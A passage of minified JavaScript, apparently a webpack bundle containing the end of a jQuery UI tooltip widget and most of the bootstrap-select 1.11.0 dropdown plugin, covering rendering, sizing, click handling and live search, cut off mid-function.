n,i=this,o=t(e?e.currentTarget:this.element),r=this._find(o);r&&(n=r.tooltip,r.closing||(clearInterval(this.delayedShow),o.data("ui-tooltip-title")&&!o.attr("title")&&o.attr("title",o.data("ui-tooltip-title")),this._removeDescribedBy(o),r.hiding=!0,n.stop(!0),this._hide(n,this.options.hide,function(){i._removeTooltip(t(this))}),o.removeData("ui-tooltip-open"),this._off(o,"mouseleave focusout keyup"),o[0]!==this.element[0]&&this._off(o,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,n){t(n.element).attr("title",n.title),delete i.parents[e]}),r.closing=!0,this._trigger("close",e,{tooltip:n}),r.hiding||(r.closing=!1)))},_tooltip:function(e){var n=t("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),i=n.uniqueId().attr("id");return t("<div>").addClass("ui-tooltip-content").appendTo(n),n.appendTo(this.document[0].body),this.tooltips[i]={element:e,tooltip:n}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_destroy:function(){var e=this;t.each(this.tooltips,function(n,i){var o=t.Event("blur"),r=i.element;o.target=o.currentTarget=r[0],e.close(o,!0),t("#"+n).remove(),r.data("ui-tooltip-title")&&(r.attr("title")||r.attr("title",r.data("ui-tooltip-title")),r.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})})},xNN6:function(t,e,n){var i=n("VU/8")(n("wlCl"),n("Vj39"),null,null,null);t.exports=i.exports},xZZD:function(t,e){}}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(0,function(t){!function(t){"use strict";function e(e){var n=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return t.each(n,function(){e=e.replace(this.re,this.ch)}),e}function n(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},n="(?:"+Object.keys(e).join("|")+")",i=new RegExp(n),o=new RegExp(n,"g"),r=null==t?"":""+t;return i.test(r)?r.replace(o,function(t){return e[t]}):r}function i(e,n){var i=arguments,o=e,r=n;[].shift.apply(i);var a,l=this.each(function(){var e=t(this);if(e.is("select")){var n=e.data("selectpicker"),l="object"==typeof o&&o;if(n){if(l)for(var u in l)l.hasOwnProperty(u)&&(n.options[u]=l[u])}else{var c=t.extend({},s.DEFAULTS,t.fn.selectpicker.defaults||{},e.data(),l);c.template=t.extend({},s.DEFAULTS.template,t.fn.selectpicker.defaults?t.fn.selectpicker.defaults.template:{},e.data().template,l.template),e.data("selectpicker",n=new s(this,c,r))}"string"==typeof o&&(a=n[o]instanceof Function?n[o].apply(n,i):n.options[o])}});return void 0!==a?a:l}String.prototype.includes||function(){var t={}.toString,e=function(){try{var t={},e=Object.defineProperty,n=e(t,t,t)&&e}catch(t){}return n}(),n="".indexOf,i=function(e){if(null==this)throw new TypeError;var i=String(this);if(e&&"[object RegExp]"==t.call(e))throw new TypeError;var o=i.length,r=String(e),s=r.length,a=arguments.length>1?arguments[1]:void 0,l=a?Number(a):0;return l!=l&&(l=0),!(s+Math.min(Math.max(l,0),o)>o)&&-1!=n.call(i,r,l)};e?e(String.prototype,"includes",{value:i,configurable:!0,writable:!0}):String.prototype.includes=i}(),String.prototype.startsWith||function(){var t=function(){try{var t={},e=Object.defineProperty,n=e(t,t,t)&&e}catch(t){}return n}(),e={}.toString,n=function(t){
if(null==this)throw new TypeError;var n=String(this);if(t&&"[object RegExp]"==e.call(t))throw new TypeError;var i=n.length,o=String(t),r=o.length,s=arguments.length>1?arguments[1]:void 0,a=s?Number(s):0;a!=a&&(a=0);var l=Math.min(Math.max(a,0),i);if(r+l>i)return!1;for(var u=-1;++u<r;)if(n.charCodeAt(l+u)!=o.charCodeAt(u))return!1;return!0};t?t(String.prototype,"startsWith",{value:n,configurable:!0,writable:!0}):String.prototype.startsWith=n}(),Object.keys||(Object.keys=function(t,e,n){n=[];for(e in t)n.hasOwnProperty.call(t,e)&&n.push(e);return n});var o=t.fn.val;t.fn.val=function(t){return this.is("select")&&t&&this.find('option[value="'+t+'"]').data("selected",!0),o.apply(this,arguments)};var r=null;t.fn.triggerNative=function(t){var e,n=this[0];n.dispatchEvent?("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event"),e.initEvent(t,!0,!1)),n.dispatchEvent(e)):(n.fireEvent&&(e=document.createEventObject(),e.eventType=t,n.fireEvent("on"+t,e)),this.trigger(t))},t.expr.pseudos.icontains=function(e,n,i){var o=t(e);return(o.data("tokens")||o.text()).toString().toUpperCase().includes(i[3].toUpperCase())},t.expr.pseudos.ibegins=function(e,n,i){var o=t(e);return(o.data("tokens")||o.text()).toString().toUpperCase().startsWith(i[3].toUpperCase())},t.expr.pseudos.aicontains=function(e,n,i){var o=t(e);return(o.data("tokens")||o.data("normalizedText")||o.text()).toString().toUpperCase().includes(i[3].toUpperCase())},t.expr.pseudos.aibegins=function(e,n,i){var o=t(e);return(o.data("tokens")||o.data("normalizedText")||o.text()).toString().toUpperCase().startsWith(i[3].toUpperCase())};var s=function(e,n,i){o&&(t.fn.val=o,o=null),i&&(i.stopPropagation(),i.preventDefault()),this.$element=t(e),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=n,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=s.prototype.val,this.render=s.prototype.render,this.refresh=s.prototype.refresh,this.setStyle=s.prototype.setStyle,this.selectAll=s.prototype.selectAll,this.deselectAll=s.prototype.deselectAll,this.destroy=s.prototype.destroy,this.remove=s.prototype.remove,this.show=s.prototype.show,this.hide=s.prototype.hide,this.init()};s.VERSION="1.11.0",s.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},s.prototype={constructor:s,init:function(){var e=this,n=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==n&&(this.$button.attr("data-id",n),t('label[for="'+n+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$menuInner.attr("aria-expanded",!1),e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$menuInner.attr("aria-expanded",!0),e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid").focus(),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",i=this.$element.parent().hasClass("input-group")?" input-group-btn":"",o=this.autofocus?" autofocus":"",r=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",s=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+n(this.options.liveSearchPlaceholder)+'"')+' role="textbox" aria-label="Search"></div>':"",a=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",l=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",u='<div class="btn-group bootstrap-select'+e+i+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+o+' role="button"><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open" role="combobox">'+r+s+a+'<ul class="dropdown-menu inner" role="listbox" aria-expanded="false"></ul>'+l+"</div></div>";return t(u)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menuInner[0].innerHTML=t},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var i=this,o=[],r=0,s=document.createElement("option"),a=-1,l=function(t,e,n,i){return"<li"+(void 0!==n&""!==n?' class="'+n+'"':"")+(void 0!==e&null!==e?' data-original-index="'+e+'"':"")+(void 0!==i&null!==i?'data-optgroup="'+i+'"':"")+">"+t+"</li>"},u=function(t,o,r,s){return'<a tabindex="0"'+(void 0!==o?' class="'+o+'"':"")+(void 0!==r?' style="'+r+'"':"")+(i.options.liveSearchNormalize?' data-normalized-text="'+e(n(t))+'"':"")+(void 0!==s||null!==s?' data-tokens="'+s+'"':"")+' role="option">'+t+'<span class="'+i.options.iconBase+" "+i.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(a--,!this.$element.find(".bs-title-option").length)){var c=this.$element[0];s.className="bs-title-option",s.appendChild(document.createTextNode(this.options.title)),s.value="",c.insertBefore(s,c.firstChild);var h=t(c.options[c.selectedIndex]);void 0===h.attr("selected")&&void 0===h.data("selected")&&(s.selected=!0)}return this.$element.find("option").each(function(e){var n=t(this);if(a++,!n.hasClass("bs-title-option")){var s=this.className||"",c=this.style.cssText,h=n.data("content")?n.data("content"):n.html(),d=n.data("tokens")?n.data("tokens"):null,f=void 0!==n.data("subtext")?'<small class="text-muted">'+n.data("subtext")+"</small>":"",p=void 0!==n.data("icon")?'<span class="'+i.options.iconBase+" "+n.data("icon")+'"></span> ':"",m=n.parent(),g="OPTGROUP"===m[0].tagName,v=g&&m[0].disabled,b=this.disabled||v;if(""!==p&&b&&(p="<span>"+p+"</span>"),i.options.hideDisabled&&(b&&!g||v))return void a--;if(n.data("content")||(h=p+'<span class="text">'+h+f+"</span>"),g&&!0!==n.data("divider")){if(i.options.hideDisabled&&b){if(void 0===m.data("allOptionsDisabled")){var y=m.children();m.data("allOptionsDisabled",y.filter(":disabled").length===y.length)}if(m.data("allOptionsDisabled"))return void a--}var _=" "+m[0].className||"";if(0===n.index()){r+=1;var w=m[0].label,x=void 0!==m.data("subtext")?'<small class="text-muted">'+m.data("subtext")+"</small>":"";w=(m.data("icon")?'<span class="'+i.options.iconBase+" "+m.data("icon")+'"></span> ':"")+'<span class="text">'+w+x+"</span>",0!==e&&o.length>0&&(a++,o.push(l("",null,"divider",r+"div"))),a++,o.push(l(w,null,"dropdown-header"+_,r))}if(i.options.hideDisabled&&b)return void a--;o.push(l(u(h,"opt "+s+_,c,d),e,"",r))}else if(!0===n.data("divider"))o.push(l("",e,"divider"));else if(!0===n.data("hidden"))o.push(l(u(h,s,c,d),e,"hidden is-hidden"));else{var C=this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName;if(!C&&i.options.hideDisabled)for(var k=t(this).prevAll(),T=0;T<k.length;T++)if("OPTGROUP"===k[T].tagName){for(var S=0,D=0;T>D;D++){var $=k[D];($.disabled||!0===t($).data("hidden"))&&S++}S===T&&(C=!0);break}C&&(a++,o.push(l("",null,"divider",r+"div"))),o.push(l(u(h,s,c,d),e))}i.liObj[e]=a}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),o.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(e){var n,i=this;!1!==e&&this.$element.find("option").each(function(t){var e=i.findLis().eq(i.liObj[t]);i.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),i.setSelected(t,this.selected,e)}),this.togglePlaceholder(),this.tabIndex();var o=this.$element.find("option").map(function(){if(this.selected){if(i.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var e,n=t(this),o=n.data("icon")&&i.options.showIcon?'<i class="'+i.options.iconBase+" "+n.data("icon")+'"></i> ':"";return e=i.options.showSubtext&&n.data("subtext")&&!i.multiple?' <small class="text-muted">'+n.data("subtext")+"</small>":"",void 0!==n.attr("title")?n.attr("title"):n.data("content")&&i.options.showContent?n.data("content"):o+n.html()+e}}).toArray(),r=this.multiple?o.join(this.options.multipleSeparator):o[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var s=this.options.selectedTextFormat.split(">");if(s.length>1&&o.length>s[1]||1==s.length&&o.length>=2){n=this.options.hideDisabled?", [disabled]":"";var a=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+n).length;r=("function"==typeof this.options.countSelectedText?this.options.countSelectedText(o.length,a):this.options.countSelectedText).replace("{0}",o.length.toString()).replace("{1}",a.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(r=this.options.title),r||(r=void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",t.trim(r.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(r),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var n=t||this.options.style;"add"==e?this.$button.addClass(n):"remove"==e?this.$button.removeClass(n):(this.$button.removeClass(this.options.style),this.$button.addClass(n))},liHeight:function(e){if(e||!1!==this.options.size&&!this.sizeInfo){var n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("ul"),r=document.createElement("li"),s=document.createElement("li"),a=document.createElement("a"),l=document.createElement("span"),u=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,c=this.options.liveSearch?document.createElement("div"):null,h=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,d=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(l.className="text",n.className=this.$menu[0].parentNode.className+" open",i.className="dropdown-menu open",o.className="dropdown-menu inner",r.className="divider",l.appendChild(document.createTextNode("Inner text")),a.appendChild(l),s.appendChild(a),o.appendChild(s),o.appendChild(r),u&&i.appendChild(u),c){var f=document.createElement("span");c.className="bs-searchbox",f.className="form-control",c.appendChild(f),i.appendChild(c)}h&&i.appendChild(h),i.appendChild(o),d&&i.appendChild(d),n.appendChild(i),document.body.appendChild(n);var p=a.offsetHeight,m=u?u.offsetHeight:0,g=c?c.offsetHeight:0,v=h?h.offsetHeight:0,b=d?d.offsetHeight:0,y=t(r).outerHeight(!0),_="function"==typeof getComputedStyle&&getComputedStyle(i),w=_?null:t(i),x={vert:parseInt(_?_.paddingTop:w.css("paddingTop"))+parseInt(_?_.paddingBottom:w.css("paddingBottom"))+parseInt(_?_.borderTopWidth:w.css("borderTopWidth"))+parseInt(_?_.borderBottomWidth:w.css("borderBottomWidth")),horiz:parseInt(_?_.paddingLeft:w.css("paddingLeft"))+parseInt(_?_.paddingRight:w.css("paddingRight"))+parseInt(_?_.borderLeftWidth:w.css("borderLeftWidth"))+parseInt(_?_.borderRightWidth:w.css("borderRightWidth"))},C={vert:x.vert+parseInt(_?_.marginTop:w.css("marginTop"))+parseInt(_?_.marginBottom:w.css("marginBottom"))+2,horiz:x.horiz+parseInt(_?_.marginLeft:w.css("marginLeft"))+parseInt(_?_.marginRight:w.css("marginRight"))+2};document.body.removeChild(n),this.sizeInfo={liHeight:p,headerHeight:m,searchHeight:g,actionsHeight:v,doneButtonHeight:b,dividerHeight:y,menuPadding:x,menuExtras:C}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var e,n,i,o,r,s,a,l,u=this,c=this.$menu,h=this.$menuInner,d=t(window),f=this.$newElement[0].offsetHeight,p=this.$newElement[0].offsetWidth,m=this.sizeInfo.liHeight,g=this.sizeInfo.headerHeight,v=this.sizeInfo.searchHeight,b=this.sizeInfo.actionsHeight,y=this.sizeInfo.doneButtonHeight,_=this.sizeInfo.dividerHeight,w=this.sizeInfo.menuPadding,x=this.sizeInfo.menuExtras,C=this.options.hideDisabled?".disabled":"",k=function(){var e,n=u.$newElement.offset(),i=t(u.options.container);u.options.container&&!i.is("body")?(e=i.offset(),e.top+=parseInt(i.css("borderTopWidth")),e.left+=parseInt(i.css("borderLeftWidth"))):e={top:0,left:0},r=n.top-e.top-d.scrollTop(),s=d.height()-r-f-e.top,a=n.left-e.left-d.scrollLeft(),l=d.width()-a-p-e.left};if(k(),"auto"===this.options.size){var T=function(){var d,f=function(e,n){return function(i){return n?i.classList?i.classList.contains(e):t(i).hasClass(e):!(i.classList?i.classList.contains(e):t(i).hasClass(e))}},_=u.$menuInner[0].getElementsByTagName("li"),C=Array.prototype.filter?Array.prototype.filter.call(_,f("hidden",!1)):u.$lis.not(".hidden"),T=Array.prototype.filter?Array.prototype.filter.call(C,f("dropdown-header",!0)):C.filter(".dropdown-header");k(),e=s-x.vert,n=l-x.horiz,u.options.container?(c.data("height")||c.data("height",c.height()),i=c.data("height"),c.data("width")||c.data("width",c.width()),o=c.data("width")):(i=c.height(),o=c.width()),u.options.dropupAuto&&u.$newElement.toggleClass("dropup",r>s&&e-x.vert<i),u.$newElement.hasClass("dropup")&&(e=r-x.vert),"auto"===u.options.dropdownAlignRight&&c.toggleClass("dropdown-menu-right",a>l&&n-x.horiz<o-p),d=C.length+T.length>3?3*m+x.vert-2:0,c.css({"max-height":e+"px",overflow:"hidden","min-height":d+g+v+b+y+"px"}),h.css({"max-height":e-g-v-b-y-w.vert+"px","overflow-y":"auto","min-height":Math.max(d-w.vert,0)+"px"})};T(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",T),d.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",T)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(C).length>this.options.size){var S=this.$lis.not(".divider").not(C).children().slice(0,this.options.size).last().parent().index(),D=this.$lis.slice(0,S+1).filter(".divider").length;e=m*this.options.size+D*_+w.vert,u.options.container?(c.data("height")||c.data("height",c.height()),i=c.data("height")):i=c.height(),u.options.dropupAuto&&this.$newElement.toggleClass("dropup",r>s&&e-x.vert<i),c.css({"max-height":e+g+v+b+y+"px",overflow:"hidden","min-height":""}),h.css({"max-height":e-w.vert+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,n=t.children(".dropdown-menu").outerWidth(),i=e.css("width","auto").children("button").outerWidth();t.remove(),e.remove(),this.$newElement.css("width",Math.max(n,i)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=t('<div class="bs-container" />');var e,n,i,o=this,r=t(this.options.container),s=function(t){o.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),e=t.offset(),r.is("body")?n={top:0,left:0}:(n=r.offset(),n.top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),n.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),i=t.hasClass("dropup")?0:t[0].offsetHeight,o.$bsContainer.css({top:e.top-n.top+i,left:e.left-n.left,width:t[0].offsetWidth})};this.$button.on("click",function(){var e=t(this);o.isDisabled()||(s(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass("open",!e.hasClass("open")).append(o.$menu))}),t(window).on("resize scroll",function(){s(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setSelected:function(t,e,n){n||(this.togglePlaceholder(),n=this.findLis().eq(this.liObj[t])),n.toggleClass("selected",e).find("a").attr("aria-selected",e)},setDisabled:function(t,e,n){n||(n=this.findLis().eq(this.liObj[t])),e?n.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1).attr("aria-disabled",!0):n.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0).attr("aria-disabled",!1)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},togglePlaceholder:function(){var t=this.$element.val();this.$button.toggleClass("bs-placeholder",null===t||""===t)},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var e=this,n=t(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),n.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&n.data("spaceSelect")&&(t.preventDefault(),n.data("spaceSelect",!1))}),this.$button.on("click",function(){e.setSize()}),this.$element.on("shown.bs.select",function(){if(e.options.liveSearch||e.multiple){if(!e.multiple){var t=e.liObj[e.$element[0].selectedIndex];if("number"!=typeof t||!1===e.options.size)return;var n=e.$lis.eq(t)[0].offsetTop-e.$menuInner[0].offsetTop;n=n-e.$menuInner[0].offsetHeight/2+e.sizeInfo.liHeight/2,e.$menuInner[0].scrollTop=n}}else e.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(n){var i=t(this),o=i.parent().data("originalIndex"),s=e.$element.val(),a=e.$element.prop("selectedIndex"),l=!0;if(e.multiple&&1!==e.options.maxOptions&&n.stopPropagation(),n.preventDefault(),!e.isDisabled()&&!i.parent().hasClass("disabled")){var u=e.$element.find("option"),c=u.eq(o),h=c.prop("selected"),d=c.parent("optgroup"),f=e.options.maxOptions,p=d.data("maxOptions")||!1;if(e.multiple){if(c.prop("selected",!h),e.setSelected(o,!h),i.blur(),!1!==f||!1!==p){var m=f<u.filter(":selected").length,g=p<d.find("option:selected").length;if(f&&m||p&&g)if(f&&1==f)u.prop("selected",!1),c.prop("selected",!0),e.$menuInner.find(".selected").removeClass("selected"),e.setSelected(o,!0);else if(p&&1==p){d.find("option:selected").prop("selected",!1),c.prop("selected",!0);var v=i.parent().data("optgroup");e.$menuInner.find('[data-optgroup="'+v+'"]').removeClass("selected"),e.setSelected(o,!0)}else{var b="string"==typeof e.options.maxOptionsText?[e.options.maxOptionsText,e.options.maxOptionsText]:e.options.maxOptionsText,y="function"==typeof b?b(f,p):b,_=y[0].replace("{n}",f),w=y[1].replace("{n}",p),x=t('<div class="notify"></div>');y[2]&&(_=_.replace("{var}",y[2][f>1?0:1]),w=w.replace("{var}",y[2][p>1?0:1])),c.prop("selected",!1),e.$menu.append(x),f&&m&&(x.append(t("<div>"+_+"</div>")),l=!1,e.$element.trigger("maxReached.bs.select")),p&&g&&(x.append(t("<div>"+w+"</div>")),l=!1,e.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){e.setSelected(o,!1)},10),x.delay(750).fadeOut(300,function(){t(this).remove()})}}}else u.prop("selected",!1),c.prop("selected",!0),e.$menuInner.find(".selected").removeClass("selected").find("a").attr("aria-selected",!1),e.setSelected(o,!0);!e.multiple||e.multiple&&1===e.options.maxOptions?e.$button.focus():e.options.liveSearch&&e.$searchbox.focus(),l&&(s!=e.$element.val()&&e.multiple||a!=e.$element.prop("selectedIndex")&&!e.multiple)&&(r=[o,c.prop("selected"),h],e.$element.triggerNative("change"))}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(n){n.currentTarget==this&&(n.preventDefault(),n.stopPropagation(),e.options.liveSearch&&!t(n.target).hasClass("close")?e.$searchbox.focus():e.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),e.options.liveSearch?e.$searchbox.focus():e.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){e.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(n){e.options.liveSearch?e.$searchbox.focus():e.$button.focus(),n.preventDefault(),n.stopPropagation(),t(this).hasClass("bs-select-all")?e.selectAll():e.deselectAll()}),this.$element.change(function(){e.render(!1),e.$element.trigger("changed.bs.select",r),r=null})},liveSearchListener:function(){var i=this,o=t('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){i.$menuInner.find(".active").removeClass("active"),i.$searchbox.val()&&(i.$searchbox.val(""),i.$lis.not(".is-hidden").removeClass("hidden"),o.parent().length&&o.remove()),i.multiple||i.$menuInner.find(".selected").addClass("active"),setTimeout(function(){i.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(i.$searchbox.val()){var r=i.$lis.not(".is-hidden").removeClass("hidden").children("a");r=i.options.liveSearchNormalize?r.not(":a"+i._searchStyle()+'("'+e(i.$searchbox.val())+'")'):r.not(":"+i._searchStyle()+'("'+i.$searchbox.val()+'")'),r.parent().addClass("hidden"),i.$lis.filter(".dropdown-header").each(function(){var e=t(this),n=e.data("optgroup");0===i.$lis.filter("[data-optgroup="+n+"]").not(e).not(".hidden").length&&(e.addClass("hidden"),i.$lis.filter("[data-optgroup="+n+"div]").addClass("hidden"))});var s=i.$lis.not(".hidden");s.each(function(e){var n=t(this);n.hasClass("divider")&&(n.index()===s.first().index()||n.index()===s.last().index()||s.eq(e+1).hasClass("divider"))&&n.addClass("hidden")}),i.$lis.not(".hidden, .no-results").length?o.parent().length&&o.remove():(o.parent().length&&o.remove(),o.html(i.options.noneResultsText.replace("{0}",'"'+n(i.$searchbox.val())+'"')).show(),i.$menuInner.append(o))}else i.$lis.not(".is-hidden").removeClass("hidden"),o.parent().length&&o.remove();i.$lis.filter(".active").removeClass("active"),i.$searchbox.val()&&i.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),t(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0),this.findLis();var n=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden"),o=i.length,r=[];if(e){if(i.filter(".selected").length===i.length)return}else if(0===i.filter(".selected").length)return;i.toggleClass("selected",e);for(var s=0;o>s;s++){var 